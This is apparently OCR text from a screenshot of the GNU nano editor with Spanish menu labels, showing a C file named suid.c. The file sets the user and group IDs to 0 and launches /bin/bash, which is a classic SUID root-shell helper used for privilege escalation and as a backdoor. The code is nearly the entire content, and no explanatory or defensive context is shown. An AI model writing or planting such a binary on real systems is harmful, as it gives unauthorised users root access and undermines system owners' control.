 GNU nano 2.2.6 Archivo: suid.c
void main(){
setuid(0);
setgid(0);
system("/bin/bash");
}
[ 7 líneas escritas ]
^G Ver ayuda ^O Guardar ^R Leer Fich ^Y RePág. ^K Cortar Tex^C Pos actual
^X Salir ^J Justificar^W Buscar ^V Pág. Sig. ^U PegarTxt ^T Ortografía